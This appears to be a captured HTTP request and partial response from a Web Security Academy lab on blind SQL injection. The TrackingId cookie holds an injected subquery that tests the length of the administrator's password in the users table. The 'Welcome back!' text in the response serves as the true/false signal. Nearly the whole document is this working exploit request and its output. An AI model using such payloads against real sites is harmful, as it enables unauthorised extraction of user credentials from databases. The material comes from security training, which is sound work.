 1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: ace91fe91ea64fe2c07a0bd700f4009f.web-security-academy.net
3 Cookie: TrackingId=
7KzBFalfYEO0xOzI'+AND+(SELECT+username+FROM+users+WHERE+username='administrator'+AND
+LENGTH(password)>1)='administrator'--; session=DcvCDQgqFX7RzxFx4kFnSWO13rM575ns
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ace91fe91ea64fe2c07a0bd700f4009f.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>